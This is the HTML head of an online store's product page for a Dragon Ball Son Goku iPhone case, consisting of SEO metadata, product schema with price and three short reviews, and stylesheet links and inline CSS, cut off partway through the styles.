

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dragonball.store/shop/dragon-ball-cases-son-goku-ssj-dbz-store/
body_size: 158089
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="height=device-height, width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://dragonball.store/xmlrpc.php">


<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Dragon Ball Cases - Son Goku SSJ DBZ store &raquo; Dragon Ball Store</title>
<link rel="preload" as="font" href="https://dragonball.store/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff2" crossorigin>
<link rel="preload" as="font" href="https://dragonball.store/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff2" crossorigin>
<meta name="description" content="Convey the ability of the tremendous saiyan to your smartphone with this DBZ iPhone Case. The power of the SSJ is in all places! Obtainable for a number of"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://dragonball.store/shop/dragon-ball-cases-son-goku-ssj-dbz-store/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Dragon Ball Cases - Son Goku SSJ DBZ store &raquo; Dragon Ball Store" />
<meta property="og:description" content="Convey the ability of the tremendous saiyan to your smartphone with this DBZ iPhone Case. The power of the SSJ is in all places! Obtainable for a number of" />
<meta property="og:url" content="https://dragonball.store/shop/dragon-ball-cases-son-goku-ssj-dbz-store/" />
<meta property="og:site_name" content="Dragon Ball Store" />
<meta property="og:updated_time" content="2025-09-19T16:46:13+07:00" />
<meta property="og:image" content="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/5-removebg-preview-1.png" />
<meta property="og:image:secure_url" content="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/5-removebg-preview-1.png" />
<meta property="og:image:width" content="403" />
<meta property="og:image:height" content="404" />
<meta property="og:image:alt" content="DBZ iPhone cover&lt;br/&gt; Son Goku SSJ iPhone 5 5s SE Official Dragon Ball Z Merch" />
<meta property="og:image:type" content="image/png" />
<meta property="product:price:amount" content="15" />
<meta property="product:price:currency" content="USD" />
<meta property="product:availability" content="instock" />
<meta property="product:retailer_item_id" content="DRAGONST86339" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Dragon Ball Cases - Son Goku SSJ DBZ store &raquo; Dragon Ball Store" />
<meta name="twitter:description" content="Convey the ability of the tremendous saiyan to your smartphone with this DBZ iPhone Case. The power of the SSJ is in all places! Obtainable for a number of" />
<meta name="twitter:image" content="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/5-removebg-preview-1.png" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#036;15.00" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://dragonball.store/#organization","name":"Dragon Ball Merch - Official Dragon Ball Store","url":"https://dragonball.store","logo":{"@type":"ImageObject","@id":"https://dragonball.store/#logo","url":"https://dragonball.store/wp-content/uploads/2020/10/Dragon-Ball-Merch-Store-logo-1.png","contentUrl":"https://dragonball.store/wp-content/uploads/2020/10/Dragon-Ball-Merch-Store-logo-1.png","caption":"Dragon Ball Merch - Official Dragon Ball Store","inLanguage":"en-US","width":"1200","height":"1200"}},{"@type":"WebSite","@id":"https://dragonball.store/#website","url":"https://dragonball.store","name":"Dragon Ball Merch - Official Dragon Ball Store","publisher":{"@id":"https://dragonball.store/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/5-removebg-preview-1.png","url":"https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/5-removebg-preview-1.png","width":"403","height":"404","caption":"DBZ iPhone cover<br /> Son Goku SSJ iPhone 5 5s SE Official Dragon Ball Z Merch","inLanguage":"en-US"},{"@type":"ItemPage","@id":"https://dragonball.store/shop/dragon-ball-cases-son-goku-ssj-dbz-store/#webpage","url":"https://dragonball.store/shop/dragon-ball-cases-son-goku-ssj-dbz-store/","name":"Dragon Ball Cases - Son Goku SSJ DBZ store &raquo; Dragon Ball Store","datePublished":"2021-05-27T20:48:36+07:00","dateModified":"2025-09-19T16:46:13+07:00","isPartOf":{"@id":"https://dragonball.store/#website"},"primaryImageOfPage":{"@id":"https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/5-removebg-preview-1.png"},"inLanguage":"en-US"},{"@type":"Product","name":"Dragon Ball Cases - Son Goku SSJ DBZ store &raquo; Dragon Ball Store","description":"Convey the ability of the tremendous saiyan to your smartphone with this DBZ iPhone Case. The power of the SSJ is in all places! Obtainable for a number of fashions. Protects your telephone scratches, dings, and breakage Shell made to measure leaving free entry to all buttons Resistant supplies : versatile and strengthened black silicone Dragon Ball Z case designed in a block FREE STANDARD DELIVERY. Get a special discount for your first orders. \u2714\ufe0f Limited Offers!","sku":"DRAGONST86339","category":"Dragon Ball Cases","mainEntityOfPage":{"@id":"https://dragonball.store/shop/dragon-ball-cases-son-goku-ssj-dbz-store/#webpage"},"image":[{"@type":"ImageObject","url":"https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/5-removebg-preview-1.png","height":"404","width":"403"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"4.67","bestRating":"5","ratingCount":"3","reviewCount":"3"},"review":[{"@type":"Review","@id":"https://dragonball.store/shop/dragon-ball-cases-son-goku-ssj-dbz-store/#li-comment-60680","description":"Very well worth the money.","datePublished":"2025-09-19 19:00:00","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Leo"}},{"@type":"Review","@id":"https://dragonball.store/shop/dragon-ball-cases-son-goku-ssj-dbz-store/#li-comment-2324","description":"I love this Dragon Ball merch. Quality is good. Super!","datePublished":"2021-06-06 19:00:00","reviewRating":{"@type":"Rating","ratingValue":"4","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Phoenix"}},{"@type":"Review","@id":"https://dragonball.store/shop/dragon-ball-cases-son-goku-ssj-dbz-store/#li-comment-2323","description":"I love it! My parcel came so fast. I recommend the product. The seller is very nice and helpful, replies quickly when in doubt. To sum up, I am totally pleased","datePublished":"2021-01-26 04:00:00","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Julian"}}],"offers":{"@type":"Offer","price":"15.00","priceCurrency":"USD","priceValidUntil":"2027-12-31","availability":"http://schema.org/InStock","itemCondition":"NewCondition","url":"https://dragonball.store/shop/dragon-ball-cases-son-goku-ssj-dbz-store/","seller":{"@type":"Organization","@id":"https://dragonball.store/","name":"Dragon Ball Merch - Official Dragon Ball Store","url":"https://dragonball.store","logo":"https://dragonball.store/wp-content/uploads/2020/10/Dragon-Ball-Merch-Store-logo-1.png"}},"@id":"https://dragonball.store/shop/dragon-ball-cases-son-goku-ssj-dbz-store/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//dragonballstore.b-cdn.net' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link href='https://dragonballstore.b-cdn.net' rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Dragon Ball Store &raquo; Feed" href="https://dragonball.store/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dragon Ball Store &raquo; Comments Feed" href="https://dragonball.store/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dragon Ball Store &raquo; Dragon Ball Cases &#8211;  Son Goku SSJ DBZ store Comments Feed" href="https://dragonball.store/shop/dragon-ball-cases-son-goku-ssj-dbz-store/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dragonball.store/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdragonball.store%2Fshop%2Fdragon-ball-cases-son-goku-ssj-dbz-store%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dragonball.store/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdragonball.store%2Fshop%2Fdragon-ball-cases-son-goku-ssj-dbz-store%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://dragonball.store/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.368), 1.2rem);--wp--preset--font-size--medium: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.92), 1.5rem);--wp--preset--font-size--large: clamp(1.5rem, 1.5rem + ((1vw - 0.2rem) * 0.92), 2rem);--wp--preset--font-size--x-large: clamp(1.5rem, 1.5rem + ((1vw - 0.2rem) * 1.379), 2.25rem);--wp--preset--font-size--x-small: 0.85rem;--wp--preset--font-size--base: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.46), 1.25rem);--wp--preset--font-size--xx-large: clamp(2rem, 2rem + ((1vw - 0.2rem) * 1.839), 3rem);--wp--preset--font-size--xxx-large: clamp(2.25rem, 2.25rem + ((1vw - 0.2rem) * 3.218), 4rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--spacing--small: clamp(.25rem, 2.5vw, 0.75rem);--wp--preset--spacing--medium: clamp(1rem, 4vw, 2rem);--wp--preset--spacing--large: clamp(1.25rem, 6vw, 3rem);--wp--preset--spacing--x-large: clamp(3rem, 7vw, 5rem);--wp--preset--spacing--xx-large: clamp(4rem, 9vw, 7rem);--wp--preset--spacing--xxx-large: clamp(5rem, 12vw, 9rem);--wp--preset--spacing--xxxx-large: clamp(6rem, 14vw, 13rem);--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);--wp--custom--line-height--none: 1;--wp--custom--line-height--tight: 1.1;--wp--custom--line-height--snug: 1.2;--wp--custom--line-height--normal: 1.5;--wp--custom--line-height--relaxed: 1.625;--wp--custom--line-height--loose: 2;--wp--custom--line-height--body: 1.618;}:root { --wp--style--global--content-size: 900px;--wp--style--global--wide-size: 1190px; }:where(body) { margin: 0; }.wp-site-blocks { padding-top: var(--wp--style--root--padding-top); padding-bottom: var(--wp--style--root--padding-bottom); }.has-global-padding { padding-right: var(--wp--style--root--padding-right); padding-left: var(--wp--style--root--padding-left); }.has-global-padding > .alignfull { margin-right: calc(var(--wp--style--root--padding-right) * -1); margin-left: calc(var(--wp--style--root--padding-left) * -1); }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) { padding-right: 0; padding-left: 0; }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) > .alignfull { margin-left: 0; margin-right: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: var(--wp--preset--spacing--medium); margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: var(--wp--preset--spacing--medium); }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: var(--wp--preset--spacing--medium);margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: var(--wp--preset--spacing--medium);margin-block-end: 0;}:root :where(.is-layout-flex){gap: var(--wp--preset--spacing--medium);}:root :where(.is-layout-grid){gap: var(--wp--preset--spacing--medium);}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{font-family: var(--wp--preset--font-family--primary);--wp--style--root--padding-top: 0;--wp--style--root--padding-right: var(--wp--preset--spacing--medium);--wp--style--root--padding-bottom: 0;--wp--style--root--padding-left: var(--wp--preset--spacing--medium);}a:where(:not(.wp-element-button)){text-decoration: false;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-x-small-font-size{font-size: var(--wp--preset--font-size--x-small) !important;}.has-base-font-size{font-size: var(--wp--preset--font-size--base) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}.has-xxx-large-font-size{font-size: var(--wp--preset--font-size--xxx-large) !important;}
:root :where(.wp-block-columns){margin-bottom: 0px;}
:root :where(.wp-block-pullquote){font-size: clamp(0.984em, 0.984rem + ((1vw - 0.2em) * 0.949), 1.5em);line-height: 1.6;}
:root :where(.wp-block-spacer){margin-top: 0 !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='envoice-style-css' href='https://dragonball.store/wp-content/plugins/pv-envoice/frontend/css/pvc-envoice-style.css?ver=1.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://dragonball.store/wp-content/plugins/size-chart-2020/css/magnific-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='size-front-end-css-css' href='https://dragonball.store/wp-content/plugins/size-chart-2020/css/frontend.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='size-char-css-css' href='https://dragonball.store/wp-content/plugins/size-chart-2020/css/size-chart.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://dragonball.store/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://dragonball.store/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wvr-front-comment-css' href='https://dragonball.store/wp-content/plugins/woo-virtual-reviews/assets/css/front-comment.css?ver=1.2.13' type='text/css' media='all' />
<style id='wvr-front-comment-inline-css' type='text/css'>
.wvr-customer-pick .wvr-select-sample-cmt{color: #000000; background-color:#dddddd;}.wvr-customer-pick .wvr-select-sample-cmt:hover{color: #ffffff; background-color:#ff0000;}.wvr-product-purchased{color: #000000; background-color:#eeeeee;}.wvr-icon-purchased{color: #000000;}.wvr-icon-purchased:before{content:'\e900'; margin-right:5px}
/*# sourceURL=wvr-front-comment-inline-css */
</style>
<link rel='stylesheet' id='wpcot-frontend-css' href='https://dragonball.store/wp-content/plugins/wpc-order-tip-premium/assets/css/frontend.css?ver=6.9' type='text/css' media='all' />
<style id='wpcot-frontend-inline-css' type='text/css'>
.wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value:hover > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.active > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom:hover > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.active > span, .wpcot-tips .wpcot-tip .wpcot-tip-custom .wpcot-tip-custom-form input[type=button]:hover {background-color: #81d742;} .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value:hover, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.active, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom:hover, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.active {border-color: #81d742;}
/*# sourceURL=wpcot-frontend-inline-css */
</style>
<link rel='stylesheet' id='yith-infs-style-css' href='https://dragonball.store/wp-content/plugins/yith-infinite-scrolling/assets/css/frontend.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-main-min-css' href='https://dragonball.store/wp-content/themes/shoptimizer/assets/css/main/main.min.css?ver=2.8.13' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-modal-min-css' href='https://dragonball.store/wp-content/themes/shoptimizer/assets/css/main/modal.min.css?ver=2.8.13' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-product-min-css' href='https://dragonball.store/wp-content/themes/shoptimizer/assets/css/main/product.min.css?ver=2.8.13' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-comments-min-css' href='https://dragonball.store/wp-content/themes/shoptimizer/assets/css/main/comments.min.css?ver=2.8.13' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-dynamic-style-css' href='https://dragonball.store/wp-content/themes/shoptimizer/assets/css/main/dynamic.css?ver=2.8.13' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-blocks-min-css' href='https://dragonball.store/wp-content/themes/shoptimizer/assets/css/main/blocks.min.css?ver=2.8.13' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-reduced-motion-css' href='https://dragonball.store/wp-content/themes/shoptimizer/assets/css/components/accessibility/reduced-motion.css?ver=2.8.13' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-child-style-css' href='https://dragonball.store/wp-content/themes/shoptimizer-child/style.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-elementor-pro-css' href='https://dragonball.store/wp-content/themes/shoptimizer/inc/compatibility/elementor-pro/elementor-pro.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='vi-wpvs-frontend-style-css' href='https://dragonball.store/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/css/frontend-style.min.css?ver=1.1.10' type='text/css' media='all' />
<style id='vi-wpvs-frontend-style-inline-css' type='text/css'>
.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{padding:10px 20px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 48px;height:48px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px 